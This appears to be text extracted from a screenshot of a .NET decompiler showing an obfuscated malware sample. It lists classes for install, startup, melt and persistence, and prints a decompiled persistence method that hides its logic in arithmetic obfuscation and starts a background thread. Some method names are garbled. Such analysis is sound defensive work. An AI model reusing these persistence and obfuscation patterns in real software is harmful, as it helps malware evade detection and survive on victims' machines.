 Get_IsNeutralCulture (4.3.1.7)
PE
Type References
References
Resources
-
HPzFG9
Class10_Path @020000
Class11_Install @02000
Class12_Startup @0200
Class13_Melt @020000
Class14_Addons @0200
Class15_Compress @0
Class16_Persist @0200
Base Type and Inte
Derived Types
!m*!sjm[uc() : strin
!pvvevtv%h() : int
#r]u#!hsvo() : strin
#v*)vepk/t() : int @
#v*o)e)fjf() : string
#]^@hmvtno() : s
1 // HPzFG9.Class16_Persist
2 // Token: 0x0600041F RID: 1055 RVA: 0x000C8498 File Offset: 0x000C6698
3 private static void CERT_STORE_PROV_SYSTEM()
4 {
5 bool flag = (Class6_GetOptions.EnsureFinalizerRegistered.InjectionPersistence ? 1 : 0) == Convert.ToInt32(50010.619129943036 +
Math.Sqrt(25084.5)) / <Module>.SkipSecurityChecks(int.Parse("4")) + Convert.ToInt32(27672.122945404968 + Math.Sqrt(13895.0)) /
<Module>.SkipSecurityChecks(int.Parse("14")) - Convert.ToInt32(38980.0 + Math.Truncate(38979.5)) / <Module>.SkipSecurityChecks
(int.Parse("14")) + Type.EmptyTypes.Length - Type.EmptyTypes.Length;
6 if (!flag)
7 {
8 Thread thread = new Thread(new ThreadStart(Class16_Persist.DaysTo1601))
9 {
10 IsBackground = (Convert.ToInt32(29772.39148771741 + Math.Log(14891.0)) / <Module>.SkipSecurityChecks(int.Parse("5")) +
Convert.ToInt32(2.0 * 25035.0) / <Module>.SkipSecurityChecks(int.Parse("8")) - Convert.ToInt32(119776.5 - Math.Abs
(39925.5)) / <Module>.SkipSecurityChecks(int.Parse("9")) != 0)
11 };
12 thread.Start();
13 bool flag2 = (Class16_Persist.TreatAsI1 ? 1 : 0) == Convert.ToInt32(-21208.5 + -21208.5) + Convert.ToInt32(13504.65741828296
+ Math.Sin(6752.0)) / <Module>.SkipSecurityChecks(int.Parse("4")) + (int.Parse("1046712588") ^ int.Parse("1046733309")) /
<Module>.SkipSecurityChecks(int.Parse("11")) + Type.EmptyTypes.Length - Type.EmptyTypes.Length;
14 if (flag2)
15 {
16 Class16_Persist.mscorlibName();
17 }
18 }
19 }